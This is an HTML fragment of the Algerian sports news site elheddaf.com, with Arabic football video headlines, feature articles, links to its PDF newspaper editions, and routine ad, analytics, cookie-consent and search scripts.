								<li id="faceb"><a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank"></a></li>
							</ul>
						</div>
					</div>
					<div class="span-12 last bordure"></div>
					
										<div id="video_carousel" class="span-12 last">
						<div id="head_caroul">
							<h2>آخر الفيديوهات </h2>
							<a href="http://feeds.feedburner.com/GVideo" target="_blank" class="picto rss"></a>
							<a href="/videos/index" class="more"><span class="picto"></span>شاهد أكثر</a>
						</div>
						<div class="bordure"></div>
						<div id="pager"></div>
						<span id="next" class="picto"></span>
						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#3a5955544e5b594e7a5f56525f5e5e5b5c14595557"><span class="__cf_email__" data-cfemail="beddd1d0cadfddcafedbd2d6dbdadadfd890ddd1d3">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=874",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

